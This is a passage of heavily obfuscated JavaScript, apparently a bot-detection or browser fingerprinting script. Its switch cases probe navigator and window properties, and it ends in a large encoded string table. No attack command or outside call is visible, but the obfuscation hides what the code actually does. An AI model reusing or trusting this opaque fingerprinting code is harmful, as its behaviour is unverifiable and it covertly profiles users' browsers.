BH()[VR(Qc)],'undefined')?BH()[VR(Aj)].apply(null,[jFM,gD,Aj,YI]):BH()[VR(B4)](m5,Bd,OMM,wsM)](function(FMV){cD.push(bHM);if(FMV[AC()[MI(GW)].apply(null,[Qh,wD,Hc(Hc({})),zzM,xj,ml])](tj()[Kt(Od)](DR,sB))){JqM=Hc(r2);}if(FMV[AC()[MI(GW)](GW,QY,zn,zzM,xj,ml)](nY()[Fx(G1)].call(null,dh,zr,Bg,Ov))){h3M++;}cD.pop();});}}AsV=d1(h3M,DY)||JqM?NR(typeof tj()[Kt(U3)],tm('',[][[]]))?tj()[Kt(Mc)](J8,sj):tj()[Kt(mH)].call(null,zgM,CkM):d1(typeof nY()[Fx(ED)],'undefined')?nY()[Fx(ED)](sP,BT,Q0M,Hc(Hc(hT))):nY()[Fx(Mc)](c1,Y5,Ul,xj);}catch(hqM){cD.splice(JG(Z9V,mH),Infinity,zQM);AsV=SC()[lE(dh)].apply(null,[mkM,UJM]);}var BJV;return cD.pop(),BJV=AsV,BJV;}break;case Fk:{cD.push(j9M);var E3M=tj()[Kt(wD)](wSM,WC);try{var EVV=cD.length;var RqM=Hc({});E3M=NR(typeof Xp[tj()[Kt(PS)](NcM,hr)],tj()[Kt(dh)](hd,Pr))?tj()[Kt(Mc)](dn,sj):nY()[Fx(Mc)].apply(null,[Hc(Hc(hT)),Y5,pt,sd]);}catch(W7V){cD.splice(JG(EVV,mH),Infinity,j9M);E3M=SC()[lE(dh)](mkM,GD);}var rVV;return cD.pop(),rVV=E3M,rVV;}break;case hK:{cD.push(vCM);var rfV=tj()[Kt(wD)].apply(null,[Td,WC]);try{var k0V=cD.length;var c3M=Hc(Hc(r2));rfV=Xp[tj()[Kt(TT)].call(null,p1,fRM)][tj()[Kt(kN)](Kx,n4)][gG()[TI(FR)](rh,sl)](SC()[lE(MJM)](Zl,EE))?d1(typeof tj()[Kt(zr)],tm('',[][[]]))?tj()[Kt(mH)].apply(null,[j8,b3]):tj()[Kt(Mc)](hg,sj):nY()[Fx(Mc)].apply(null,[HH,Y5,k1,NY]);}catch(TsV){cD.splice(JG(k0V,mH),Infinity,vCM);rfV=SC()[lE(dh)].apply(null,[mkM,Yj]);}var WwV;return cD.pop(),WwV=rfV,WwV;}break;case EU:{cD.push(GW);var cwV=tj()[Kt(wD)](UjM,WC);try{var G6M=cD.length;var s8M=Hc([]);cwV=NR(typeof Xp[NR(typeof IG()[Pd(JF)],tm('',[][[]]))?IG()[Pd(wc)].apply(null,[DQ,jzM,sP,IA]):IG()[Pd(Bd)](fB,J6,JY,DMM)],tj()[Kt(dh)](PtM,Pr))?NR(typeof tj()[Kt(Pr)],'undefined')?tj()[Kt(Mc)].call(null,F5,sj):tj()[Kt(mH)](hnM,IS):nY()[Fx(Mc)](Fj,Y5,lv,Hc([]));}catch(B3M){cD.splice(JG(G6M,mH),Infinity,GW);cwV=SC()[lE(dh)](mkM,BwM);}var r6M;return cD.pop(),r6M=cwV,r6M;}break;case hb:{cD.push(LQ);var rWM=br(gG()[TI(fW)].apply(null,[QD,JEM]),Xp[d1(typeof tj()[Kt(TC)],tm('',[][[]]))?tj()[Kt(mH)].apply(null,[A7V,BcM]):tj()[Kt(QG)](YT,JI)])||jT(Xp[IG()[Pd(Kn)](WC,Ed,GW,UJM)][gG()[TI(MJM)](TC,rCM)],hT)||jT(Xp[IG()[Pd(Kn)](Zl,Ed,Hc([]),UJM)][d1(typeof FL()[sQ(HH)],tm(NR(typeof SC()[lE(ED)],tm('',[][[]]))?SC()[lE(kN)](mH,VL):SC()[lE(xj)](dtM,Bd),[][[]]))?FL()[sQ(Dd)].call(null,BA,hx,dkM,Hc(mH),SJM):FL()[sQ(Wb)](GW,Bt,CO,ml,jzM)],Gb[gG()[TI(dh)].call(null,U3,bIM)]());var zJV=Xp[tj()[Kt(QG)].apply(null,[YT,JI])][gG()[TI(GL)](Qh,Ac)](GE()[mn(Pr)](t3,cP,R4,HlM,XB,GW))[IG()[Pd(t5)](Ph,WH,Od,cCM)];var nWM=Xp[tj()[Kt(QG)](YT,JI)][gG()[TI(GL)].call(null,Qh,Ac)](AC()[MI(Wb)](MF,sP,qc,HlM,Wb,LF))[IG()[Pd(t5)].apply(null,[QD,WH,Hc(hT),cCM])];var CwV=Xp[tj()[Kt(QG)](YT,JI)][gG()[TI(GL)].call(null,Qh,Ac)](tj()[Kt(WC)](HsV,dh))[IG()[Pd(t5)].apply(null,[U3,WH,mH,cCM])];var F6M;return F6M=SC()[lE(kN)].apply(null,[mH,VL])[gG()[TI(cR)].call(null,bj,bl)](rWM?tj()[Kt(Mc)].apply(null,[LfM,sj]):nY()[Fx(Mc)](Hc(Hc(hT)),Y5,bNM,DH),SC()[lE(IE)](hT,C2M))[gG()[TI(cR)](bj,bl)](zJV?tj()[Kt(Mc)](LfM,sj):nY()[Fx(Mc)](Bt,Y5,bNM,JY),d1(typeof SC()[lE(JF)],tm('',[][[]]))?SC()[lE(xj)](XT,GfM):SC()[lE(IE)](hT,C2M))[gG()[TI(cR)].call(null,bj,bl)](nWM?tj()[Kt(Mc)].apply(null,[LfM,sj]):nY()[Fx(Mc)](dC,Y5,bNM,kB),SC()[lE(IE)](hT,C2M))[gG()[TI(cR)](bj,bl)](CwV?tj()[Kt(Mc)](LfM,sj):nY()[Fx(Mc)](II,Y5,bNM,B4)),cD.pop(),F6M;}break;case vb:{cD.push(dzM);try{var UsV=cD.length;var NKV=Hc(Hc(r2));var VZV=hT;var n3M=Xp[Yx()[J1(mH)](hC,fH,vQ,kN)][gG()[TI(PS)](GA,Qb)](Xp[nY()[Fx(Aj)].apply(null,[Hc({}),YE,Sz,PS])],tj()[Kt(OY)](k3,wE));if(n3M){VZV++;if(n3M[nY()[Fx(Dd)](Hc(Hc(mH)),NO,kH,Hc(hT))]){n3M=n3M[NR(typeof nY()[Fx(OY)],tm([],[][[]]))?nY()[Fx(Dd)].call(null,jN,NO,kH,kB):nY()[Fx(ED)].apply(null,[QD,Vq,VPM,Hc(Hc(hT))])];VZV+=tm(Sv(n3M[tj()[Kt(hT)].apply(null,[jW,kN])]&&d1(n3M[NR(typeof tj()[Kt(Fj)],tm('',[][[]]))?tj()[Kt(hT)](jW,kN):tj()[Kt(mH)].apply(null,[PHM,t3])],mH),mH),Sv(n3M[tj()[Kt(cR)](RwM,sW)]&&d1(n3M[tj()[Kt(cR)](RwM,sW)],tj()[Kt(OY)].call(null,k3,wE)),Mc));}}var J7V;return J7V=VZV[Yx()[J1(JY)](M1M,DQ,Gn,xj)](),cD.pop(),J7V;}catch(tXV){cD.splice(JG(UsV,mH),Infinity,dzM);var x0V;return x0V=tj()[Kt(wD)](SI,WC),cD.pop(),x0V;}cD.pop();}break;case QK:{var WMV=h7V[r2];var MqM;cD.push(ZUM);return MqM=Xp[Yx()[J1(mH)](XVM,JE,vQ,kN)][gG()[TI(PS)](GA,hg)](Xp[IG()[Pd(Kn)](wc,Ed,jN,vI)][nY()[Fx(WH)](hx,Aj,Yc,tR)],WMV),cD.pop(),MqM;}break;case Fp:{cD.push(KHM);var D0V=function(WMV){return dwV.apply(this,[QK,arguments]);};var hJV=[nY()[Fx(DH)].apply(null,[Hc({}),Pr,zD,XB]),tj()[Kt(wc)](JC,IE)];var MJV=hJV[d1(typeof gG()[TI(QG)],tm('',[][[]]))?gG()[TI(B4)](WvM,UzM):gG()[TI(jVM)].apply(null,[kB,Bj])](function(b7V){cD.push(ttM);var LJV=D0V(b7V);if(Hc(Hc(LJV))&&Hc(Hc(LJV[gG()[TI(QG)](qc,YgM)]))&&Hc(Hc(LJV[gG()[TI(QG)](qc,YgM)][Yx()[J1(JY)](b4,WH,Gn,xj)]))){LJV=LJV[NR(typeof gG()[TI(sP)],tm('',[][[]]))?gG()[TI(QG)].apply(null,[qc,YgM]):gG()[TI(B4)](PQ,GW)][Yx()[J1(JY)].call(null,b4,v8,Gn,xj)]();var t7V=tm(d1(LJV[Yx()[J1(t3)].apply(null,[LfM,ED,hT,Aj])](d1(typeof AC()[MI(gD)],tm([],[][[]]))?AC()[MI(xj)].apply(null,[v8,zW,sj,YP,XgM,ZxM]):AC()[MI(JY)](sm,sm,Aj,L8,XB,TS)),cS(mH)),Sv(Xp[IG()[Pd(DH)](zA,Fj,fH,ZsM)](jT(LJV[Yx()[J1(t3)](LfM,XB,hT,Aj)](nY()[Fx(kB)](q5,Zg,bg,cB)),cS(mH))),Gb[gG()[TI(GW)].apply(null,[CMM,YU])]()));var V6M;return cD.pop(),V6M=t7V,V6M;}else{var xJV;return xJV=tj()[Kt(wD)](bHM,WC),cD.pop(),xJV;}cD.pop();});var hWM;return hWM=MJV[AC()[MI(mH)](pC,OF,Hc(mH),Yv,DY,Qc)](d1(typeof SC()[lE(sd)],tm([],[][[]]))?SC()[lE(xj)](hsM,QCM):SC()[lE(kN)].apply(null,[mH,fA])),cD.pop(),hWM;}break;case V7:{cD.push(LW);throw new (Xp[tj()[Kt(Wb)].call(null,MKM,GL)])(Mx()[NI(Wb)].call(null,E4M,c1,NO,cR,wA));}break;}};var gT=function(){Z3=["p","","UBKA:V\n","~y|=&g~|","i+PBCWD;\x076;q0R","M\rHCC]","V","<K\rXN\\","!1*F",":/","8W","*Y7nDKW+M","WGZP","\x40&.9+","XLOS","-I\x07HC}K\n&/5*","XH\\[","1Y]GQ<179+,THGV;K","\x3f8P |GZu;M\rHX","tBF[_D\b\n/0|*H\"Y\t]Q$\\BSHKW\x00","k\x07G{BSk(1p\bVeGN;z\r\nENMFI.\">0<Xcj\\IWBLP\rB","yQ:\\\rENq\v&2(yx&YP^L7V\fDfDJG\b","a\f\n&\f30R74[AO-\\D{G[UI","HO^\x07\x07\"(9l","D\r!09",".U-^^}[1I\x07!YYA\x40","LXQ=\\&_J","NGK\\\r",",Z%_",".ULB","7\bX","L-","L4","908N.I","D\x07&:","[","\v9;y;\fB\ti]0\\G\v~^\f-|6R7[GKJ","cu5|}","XNYb]\x07","]3X\v\bjOJ\x40","N&JHM]\rMN","JEJ]\t","JW\b\n","JF]=R\x00\vS","DF^F","Q","Z;15*8H&nBKV","_i\\]1","$_jAV*\\","V","[S","4S6I\\^","[W-MNFK\\K*(46I7HZ[6\r\vMG\\\x07\x07:","LZp;XINOF0&/(8Q3","8VCLlQ*T\x40","-_","137H+ukGJ*Q","\x3fU1IgOU;","CS731<H&H","B\x07","CW$O\vBIG^\r 4=7[&","[W}0M\rNX","]L\x3fZ\t(NE","\'n","][\n//","895Y$[LwQ;U","]\nd","99","HO^\x078-(4<O*I%YK]=Q*XC","1LE","^JhG\b\x07=&./0S-","44-5;1H.[L","a","","9\vIAKQK,&29+]7Ut","\n097H","K**j\n!UY7hEK)#\'sjox3$44_{`Yz$\b\\jmh\t\'/\r{4{m|K~=IjlA#,>\vO}lLyJ+#\\jLs&*+d;}I9nYy<z0jlYE*)0\t.}!Zo)t\x00%iXxu*\t\x004/{4IhlK~%In|A%,>O\v}hLzJ#/yHLs&8+;yI7nVy<x jlYs*0.W!{4Za)x\x00&SXou>\t/\f{4{k|K~=IjlA*,>O}LyJ\'#\\jLq*$;}I2nYy<{\njlYw*)0.}!yZos\fZ\x00%iX~u*\t4/{4whlK~%Ij|A%,s>O}hL}6J##\\LLs&&+;+I7nY\f<x mlYs*)0.e!{4Zk)x\x00\"CXou.\t/\r{4{llK~IjlA2,>!Oq$JLyJ!#\\jLv\f*+\r;}I8nYy<| jlVw*)0.}!{4Zo&`\x00%iX{u*\t4/{4YhlK~%IolA%,,>O}hL}&J##\\~Ls&;+;}I7nYS<x glYs*0\v_!{4Zi)x\x00!SXou&\t/\b{4{jFK~%IjlA!,>O}BLyJ,#\\jLv&*$;}I>nYy<}jlV{*)0.}!{Zo)|\x00%iXgu*\t\x074/{4IhlK\b~%In|A% 9 >Wh7hma4}%`Oz0\'/-/N4x>fTu<x.]i~d\'XOHGF`khz#\\hXd\nZ\'+,+;}\x00Q0{oyc(XjcA%**\r\x3f\x00k{7okz$\b\\jmh!\v}p\x3fdaOk#%h}DY*.4f*VhfY\t\f\t>sC~h\r*\t+}k7h{l-x/jjoy2\b>2O4\\Esm.%jjm])-\r}i;qIyx#/myos\'2zqokys\t7\x00\\oy5).q\fM7nY{x#.lN[E%9*I{7s]b\t\f\f\x00lL_s1:*7op-]7hoyh*#mGYs\':\x00p/m{{bjx!6ED_s1:*7\v~:hoys:\"njox(&.2v\rqokys+)nzos1]\b;*}\v:hoytjyos\':\x00r&>}{7dk^nh#%\x40qt\'\'Dsk7hE_)_Q\\YMA%**\f6}\x00chLyh#&~mWQ\t-^/+]t4J\x40r6\\1\vjaYw%*3$}\x07Qxoy3c\v#\\iks%=) 21YY7kT$h:.RrvY*( ybhoys%\x07~zos%od+ZpYyx#%jitQ%*\x00s%k~ ","19/*","FAG&,*9]7[","9m","Q\x07\x07&8\f1]-ND","y.I{JWa*32","f\x00t","B","[[xW,2","NYoU\x07=(8","J\x07\nOiKS\x07",",)\x3f1_\"TLB","}Z\'\v3+W&H","44090<R*OvKN\x3fU_N","zO",".Y!^\x40X],f=\x07CY",",6N7","QPmW:\\","IW;,(3-E3_9O","","S*3\b54Y1","v","lkf","rJU^","FKF\f","\\ZW8P\b","G"," UYAK;]","6H+_","8J\"&E[_sP\fD\vH]K%\fH^]],J","&//0S-iF\\Y9\\","\x3f\"7\\79\x40#%D5hq:","0_1UFHL~vBHK(&|\f5I$G","\fNBIZ","$HGZ]:","XZ\x40\r\f*:%","\r/","\x40]y,K","/);0R0vGIL6","HGGW\n3","_+[jA\\;","^","fB]K\x40;\"0)8H&",",,5Y[zKL+I","NGK_\n8\b L&","","H,V\vHDB","cJH\x40L1T","QP[H","HV","\'9*0_&U\x40KV*X\rDE","I+\\","\x07JGBb\f\n731","r]+Hfi1MyTrgyAAo","j\x07","YKJ8xY","<;\n74<O6V","/(*","4449>=N*L[qK=K\v_tHG\n\b*32","V\t4-",")P\n","XFS..8EOOKJ","\nE.XE","=*E-Y\x3f]KJ\x3fM\r","#\x07_BXW<$\t)9\x3f-","Cj|\'yg-[\x40X]~Z\r\x00NvO","^\x07`BEHZ[\vK7t.pG1_\\\\V~M_FM^\x40Q-~adH:JFH\r\x40DG\bF.>35~\x07P^]1_B7RFL]\bE79.8H,HIO[V=M\v\vEZ7).77CLA^~M^M^\x40Q-t(pG1_\\\\V~MDB\tM[\\\x07,2~d7CLA^~j\tIDBBE 32*H1O]AJc_7RFL]\bMM7}ado:WFB.K\rD_WBTI0%1;S/L]WH;VD_VFLB>:)7_7SGJvF^XK*\x3f({\x071\x07\\\x40[*P\r\nU\x4012|<AxL[]cBHEaP\b7r,+S7UP^]rV_\nCOA+.3)Y1NG[\bH_\x00V\r-9\f+S3_]WD\"_\nH_G]\nCo.p<8N-[s;G^KOH\nVa:)7_7SG\fcMNDH7!30fo:WFB%DNJ\x00[\"(3+\x40\x3f6iGL;KDY\f\x07V\nm=/ R sL\\Y*VW\tnr-\x3f-Y1[F\\rU__Aa-;\b8[\x3fFTinL1jBEIf\fIx:)7_7SG^vMN\x07N\x07I6.2ys!PJZ:\\\rEN~\x40\v1(%qHoHZRXY2L\x07^N\x07K\\1=>5YyFMW0_\v^YOP\bQblp.N*NKB]dR\x07Zi67.%\"ZkA\v\fwD_HFB%a:,R NF\x40*HNU\x4012|-g1gKLSE8L\f\x07_BA\\DC7p.uYoT_RXY,\rYY\r\b\x40J,(3-E3_V\x40\x40K*X\f\x07NDHTy*p8\fXLMLpZJ_K\vE13(6H:J\x00McW\x07\vA\\0ug+Y7OGQvXNFtB\x40D\v\x00ap\'/]/Ob*\x07H^SH\n%)2:H*U\tF*HNUF19(,N-AP^]d\f\vYFO^FG\n1;f- [EJr\\KVHOF\x07C7u\'+Y7OGUL\'I\x07^\t_F\x40\vIo=.>7G\vTK)KXDK3a\'$\x07%OJZQ1WBUO (56RcC^\x00UE8L\f\x07_BA\\DCj\'!/]1UEe_J\x07^ (56Rk\r[KL+K\fD_CGABBx*=+.\x079KD]=MLN_~\x40\v7%,<s%CxTJ\tei9BBjg+4K\x40xVL\x07JGBGjzzq[~M_XY,\x00YO^\x40\v7%,<5[AL1MNaP\b7r\x3f+Y\"NIe_\nH_G]\nK.k(u\"gaTQZr\fYDYHI&()+RagXOAJX\fHG\n\b*32qNjAZ,J^EMF\rk(u\"N&N[\x40*Q\vtG\\\x00&t.uHjG_\x00SwDEHZ[\vK;t.uYjA\\\x40[*P\r\n\vE[H\nG6p\x3fpG5[\tB6\x3fBv\x40H\nBx5:q7RFY_\b_WBB5=.yZ~VXH\\_rJ_]O^P19(,N-\b1[\bH_\fYC0uzSmYEB-\x40;tJYS\rIjc9wN&IEX]vJL;tJYS\rBm(4<Rk\\\x40[*P\r\n_\x07I\nCI-9$-oNZ\\[wDKHM[\\\x07,2t-8T^\vZP,VF\x07_GH\bB>uucYmHZAT(\\JZZCk:)7_7SGLwBJ]JBGVo)t\x3f>ZHM0Z\rDEFM&()+RcT^\vZP,VF\x07_GH\bB>uu$_kVXH\\_wDY\vO\t\rC+5/uS_AS;N]JBGQ\r62\x3f-U,T^]JwBEHZ[\vK,tu\"N&N[\x400\\DNT\b7537&\x00UVvMN\x07N]MBj!.<H6H\tO\x3fJ_CK\\LG,uf6jG\v\x00S^+WBD\x40(Co.p<8L[VcX[K\\\x00(=+HaLZM,WB^EMF\rk3p08S\f]&\\_B\x40UFVV~2u-T1U\t\x40])\'YD\\F,-9.8H,HV\x40]\x3fUJOW-52>jO=VGNZW\x00IV~a2pG*\\^\vZP,VF]M13+yUxH][J0BG^K\b\'|luX,T\b#D\vYK\t+38dSo_XH\\_cPY_PXSK\n~9r=Y/_HZ]ePLJUDK6aq]o__G^vLKBMGYVV3u\x3f6R7S\\K,\\YEG%t~7Y;NT;_CAVME092-&)ZKV*\x07JJYI\t\x07&|5\x3faN[AO|_YNCW\'u\'0Zk\\]H;WOxZSI~aa77RFY0\x40\x07DF^^\'~p<\"HK:PJ_MZ!\b&,(0S-\x07OJ9GXK6.2{~\x07\x07C]*Q\r\x00\r\rK\t6,(q1_\\\\V|\x07JJYI_Va9$<_6NGIeO\vHZLG1p9p\x07*\\^\v\x40W,T\b\t\x07E:,9pG*\\^G]p]\r\nN\fQ\v/9(<Xa\x00TZ[K.\\\f\x00NOw[\x07ap\x3fw]1]KHwZ\r\n_B\x40GP&()+R8LE[]dZLYLV\vy9r=S-_\vT\fL6K\r\t\x07E:,9kTK\vMW3I_NJHE.9(1S\'\x07T]FJ1N\x40HNO\x40V\bm=.>>G\vO[V=M\v\vE\vqGj\'*8Nc_K[\x00U;M\n\vO\x07\x40E79.8H,H-Ls7_JDBJTVV~2u+Y7OGJp]\x07\bNLOFV600u7RFYc_\r\rZ\r1=(6NmH][J0DLYCW\'a~+Y7OG\f,LX]\rKspqHoH_\fL6K\r\tE&(46XjF\n\v\\]*L\n\t\nMMk.r4Y7RM*Q\v\\\t\x40J\n$a2<KcnYK},K\r\tzZK79.8H,HVMA]-\f\v_\v^\x40\v\'9|8d]Ly_CAVFBBo,g/]1F0JB_K\x401p.w]1]_G^v\fYDYYVV,r( L&LZM,WBFKF\f~~(1N,MT\\\x3fKYDO\x40Gm895Y$[LV+UH[XSK~3r8N$LZM,WB\rB\x00V\v|t.HmHZ[T*w\tNv[J\n/)9uNmTQZ*\fS_b]\x07GI19(,N-WJpT\x07CDJBCm19-T,^K\v\x40]&M\x40HYO\x40V,58y\fj\x07J]2\\_N\\\x07\x07o,ucUy\x07C]*Q\r\x00\tZZap.w]1]KGKO~mNn\\\x40\vCa5(<N\"N[J;J\b_\vGAD7|=7,XLML|NOK^\f\n79a7I/VZY\x07E8L\f\x07_BA\\D$C7u\'/]1UL,\x40.\vHZiT6xm|0RcNPJpZHCb]\x07VmpqGLxJMG\\\x07\x07:3:7aDtJpXNYb]\x07Vop7RZ\x00L,\x40\'\n_YGWE6/4qNjG\\\x40[*P\r\n\vxFM\".|+7FCH2\\\rDERNP1r( L&\x07TGAJ3XF\x07OK^c.r8N$\x07MW3I_BA\\Y%)2:H*U\tD*CB]2(+U&IKrUL,\x40.\vH\f\x40\va!uHm\\[kY=QJ+\x07_F[BG745*1_LZ\tKM^\x40Q-|qHjAOLwBY\v\\0g5\x3f1LZM,WBHO^\bCjg5\x3fa\\GML7V\fFZK%|(wR&B\x00\\]*L\n\v_[CJ*/8rkNXEKV9M\nMPXSK~qmuR~\\GML7V\fDY\x07IkgwrYNXEKV9M\n_BH\vE\b\"00qHo__\x00\\]*L\n\vY\x00D\x07&a(Y\x07JW0\\_E\x07\\\t6.2yNmLE[]cO\r\rO\vE,29dsTJ;ME\v\x40\n7a2$A1_\\\\V%W\x07_oO\r-\x3f(0S-7\x07C,\\YEUD\x07&f*6U\'FJW0\\XEVS\x4012| 3H]AL\'I\x07YO\x07GGI 32*H1O]AJ|JG[W^G 32\x3fU$OHLT;CTV[LGa\x3f37O7HJZW,N]JBGQo\x3f37Z*][OZ2\\XEV\x07E*/,5]:tDK8HG\x07\fu1=(6NOJZQ1W\x40M\x07N\x00[,-9.8H,H0\\\x40[*P\r\nM[\\\x07,2t-8L[JcEHZ[\vI~a( L&U\tZxML\x07DE]F\b73.bN&N[\x40KDBYY\x3f~<R&H]AJL\f\x07_BA\\FVV~t.wX*IEOAXWW\\\n\n&uu$&H\\Sc_\nH_G]\nCj\'.<H6H\taZ4\\XKF473( L&uaZ4\\XKF473( L&uZ:XL_qm73\'Z2\x40#NEK\x401)7_7SG\fwJ[YAF\v39a^)_]\x00[,\\NLHo9r8K1[HM0Z\rDEFM&()+R8e)HYY7MXVVwLE3.3-S7CL\x078J[YAF\v39p:k\\GML7V\fLP\\W-|(1U0G_\x00]pxEHgF\n73.dDo_XH]A0Z_^EMF\rk(p+-G%O\r\rO\vYVezt0HDGK;YJYSY4|$qOkNZ[VrVKHB\x4012|<*I1L\x40],X\vYm[\\\x07,2t+|[LH\x00V;ALZZCk:)7_7SGLwB_^\\\\DE\'32<7\x00HBM;JENVFLBju!uykX_H<H\tlK\\\n73.{o\\^KMrEHZ[\vCj\'.<H6H\tZP7JM\x07HGI73-N*T\v8L\f\x07_BA\\LB19(,N--FLR;ZDlN\x40W\n,.{AjZL\x00S;\x40YM^\x40Q-t(pG5[\t\\[\bH_FMG~\x07bZ,H^_OJ~WB\rE\v\\E6/4qRjLZM,WBYKD&tuuZ6T]GW0LPH]CP&r0<R$N\x07C(XDEKkug0ZkTV\x40\x40,_^\\\\DE5=0,Y~TZ]\x00\\1W\x07Y\nF7).77F\x40]cRH_VSE\"0)<O~tZC\x00H,V\v_R^WY\b,2/-N6YF\\4XNZ\b (56RkN_RG^vM\n\rX^\x40Vsp(1U0LVLc\tNCB]7a(1U0)ZKV*\vBOH*/r=S-_K\b*Q\vOK^\f\n79a7I/VZ]FQ-_CAVYI&$({7RZ\x00Y,^_DBJTG+5/wH1C3GZJ7\\JMD\\w\bkuu7F\\(XDY\vG\\D*/u{Ha\x07K\\=Qj_MMM,r\x3f8P/AGKrKKB\r\nGA*\n%kw.wO/SL\twDB_F[0a*6U\'F\x00S-M\rM[\\\x07,2tpG7RZ\x00\\1W\x07Y\nDK7a(1U0[W}0M\rNXu9E\b,1,5Y7SGQ8\x40CYAEFVV~(r-E3__]FJ1NBJ\\U_7).77RZ\x00J(X\x07OGA\n 4!_&J\x40AVd_\nH_G]\nCj\'5\x3f7RZ\x00\\1W\x07M_C\\]Kx*=+1\x07AGKe_\nH_G]\nKk9p78H][J0J_R^WYI+.3.o[XH\\_cMNEKJVo2z1LZP1]_FENVFFGm=.>5UM\bwCEEVH]C\".|77RZ\x00L,\x40\'\n_YGWE\x07&2;-Tn\vMGnOIEUDK*a(1U0[W}0M\rNXu\\9G\n~5r:S.JLZQ1WY\rM\f\x40\vaaadUmNPbW=_^\\\\DCa92=jOQpMgDMY*/r)N&L_RXY,YDMS\b\x07C*p~:]7YeA[|N\x07D\x00Q\x07\x07k5p{Z*TEBAVFGTLMe\x3fu\"U%AGKpI]G\x07\n 46_jH][J0\x07LBMS\b3\x3fusM\x40H*Q\v[\\WWm:57]/VeA[wK\x07^Y\x40Cm:57]/VeA[wD\x07\bXN[Cj\'5\x3f7RZ\x00H,\\XBMS\b3\x3fpN&N[\x40;\vJHJZQ\f\' p}i>_ZKC7_JEHZZc29.HF\\|M\vXZS&2(yK*NF[L~ZHC]K\r*2=5P:_G^vM\n\rX^\x40W*r:0R\"VPbW=_^\\\\DC*r:0R\"VPbW=VVS3(f\x3fI-Y\x40AVvMNPH]C\".|<7RZ\x00L,\x40\'\n_YGWE\x07&2;-Tn\vMLnOINUDK-a(1U0[W}0M\rNXuW9P%t2wH1C:FMcM\n\rX^\x40Me3r:]/V^G8P\fGGW~\v\bIjzz-T*IXY\\](\fJMB\x40S\b\x073\x3fpG5[\tG0\x00NJEOMet~;N&[\vcM\tHA\\69~d~N_\bQpMgDMYMe.`dUm\\GOT2\x40.\vH\r\b\rV600p\x075[\tO7\vJHDCB\b*32cG>LZM,WB_WBVo=r8N$\x07G\x07vM\n\rXCW\'a~7Y;NTZP7JL\nNSZ\rE\r*2=5P:vJHw\fBX\x00Q\v/9(<\"\vMW3I_NT\b75377\x00UQ8\x40CYAEFVV~(r-E3__]FJ1NBJ\\U_7).7!HHEc__WBa\x3f37H*TL\fcJ_R^W[*/r7Y;NK]\x00Y,^XFYNZGI~aa-7CL*Q\vYXS\bV+5/w]1]K]\x00Y,^NCB]\t+38d1_\\\\V|\fBX\x00\\~~97XaL\v\x40W,T\b\tE:,91PZP7JL\nNSZBG3!p\x3fU-SA^+WBD\x40B%3.qJ\"HV[L6PJ_YWw\n*9/wP&T]FoZIB8*=+&\x07AGKpMnEZ\x40\r.bU%\x07HQ0X\bRgAQYVV7u.<H6H\tZP7JL\x07DF^^k9r:S.JLZQ1WNJHF\',\x3fuuok__^E#_HF\b (56RkN_RHW,Y\v\\0r(+ET[G]-ELZZIZP1bai\x07n\x00UN\x3fKB_F[E1%7H1SZuJ\vN\x00F\',\x3fad7\r_OJ~W_HA_\x077537\x07*\\^\vZP,VF\\J39u\"J\"HVFVpXxWM&()+RcU\vTZP,VDENY!,.t{U/VNOT~ZHCS.,({>LB]9XrBK^\x00Q\r62\x3f-U,T^]Jr\\KYNZGK745*\'_LIY*\\_B_K\x401fqHjL]M2M,FN\x40H;(6_y_\v\fV;AFF\fm19-T,^PL6PJJYI\'|lp3G\vKE8L\f\x07_BA\\DC7p.pGkTEBcKYZ\b$(4peZ2\\\f_C\x07\tk*=+&\x07F\x400\\DjY\\SCjg9eNx_]\x07V\\\x3fY_pKo_7).7-G\\\x40[*P\r\n\vEFHG&p2uSoSZH\x07C*K]J\\V5q]j[(XNVMS\bk(u\"N&N[\x40(V\v\x00\vNFMm837Y|H^J\x07K\r\tBXK,0*< X]F]0\fHDST\b7537,\x00UJ;ME\vHG\n\b*32q8L[JcM\n\rX\x07K\f6197H0LZM,WB\nN\\b*/9q%OJZQ1WJ\v\x07B\x07I\nc=a-\"JEW,\x07MM[\\\x07,2|,7\rGYrVN\r\x07^QHI&$({7\vO[V=M\v\vE\vMB-t=uSoSZ\\[r\fYDYHB>)t/S*^V\x07EwDEM]\n (a\x3fI-Y\x40AVvJYFYC1tuwQ\"H^+WBD\x40Cj\'*8NcSM[KL+K\fDY\x07\n3tt\x3fI-Y\x40AVvMKMD\\_PB0+5-_+\x07^J;O_EKJB =/<s\x00LZM,WB\rE\x00B\v0\x07l7QrML\nNSZPG\r62\x3f-U,T^\x00UN\x3fKBD\x40LBE.=.2k\\GML7V\fD_\x07I\nc2p0\"M2HX\x07FGo%p=$Y<\'HS\x07b\t6.2yNkX^\\Y.J^EMF\rk(u\"Z,H^-N\vHCFJ&*a--_]\x07C=X\v\x4012|,%OJZQ1WJMPBHECI 327Y NF\x407WB\nJ]GU1uu+Y7OGV+U_]J\\V\"*5>]7U\x07MW0W\x07\x07_BA\\HV7r9\x3fZ&Y\x40X]\n\x40\x07NFJ7g.<H6Hr\\n_YN\bU[|qmcq\x07ZA.\\\tE[^\bI6>p=dZ6T]GW0KYNZGC\"a3qNkXDOJ5J^EMF\rc(tpG1_\\\\V~KJM\\\\SCC%)2:H*UZ%_\r7\x3f4qHmJLX*\fS_\x07I\x07\n&|lcU%T\\]],xE_jS\nI*2|7]5SHZW,EKJVYx>.<](GLZM,WBJL\x40k~.<H6H\vV+UMHOAKYy.9-I1TV]\x00Y<K_\f\x4012~uR\"LNOL1KLXN\\s7=-]m]]fQ9Q\'\n_YAB=\n/)9*[OV:J\x40H\tFAP\r\x07ap~8N R]K[*L\t\x07\fP\r&//{aWMKT|\x40GJZT\vap~)P\"NF\\U\b\\BD\x40HI\")5P_ZGW0NF\\DYPIGa:)5P_ZGW0u\v_\tsMP\b\"/9yyYZK;WFYKFc(r*H,J^\x00SEwMV\x07ME\n3,0 7RZY,^\tNEZAMG*a:,R NF\x40wB_^\\\\D\nE\",,5EkN\x40]\x3fKFN\x40FBo2a\x3fI-Y\x40AVvJYFYo.a\"AxNPUN\x3fKBEKED$\r%/\x3f+Y&T5H\x40N\x3fJJT\x07\x07\x0032-Y;N^\vY]<^F\x07\x40E\f&(!H&T\x40AVv5!ilbm\x00\t6;+Y-^[KJP\fD\t\x07\tV592=S1\x00\x07I]*iJFKFC-r\tqi=ljg\b|, dyqe!),up+Y-^[KJd\\LN_~S\n&(9+-#gcy\rr\' tyk| .9y}:\x00S(XDD\x40WK$%:/:N&_jOV(XL\x07J\f737H&B\fO;[\b\t\x07\rVm;9-y;NG]Q1WJF|nlu(4&>)>c1_MKJ;K=\rEMAMP~\'*<R\'UWp^\x07{J\\S\t&.t0t;h}s}=2nej}64<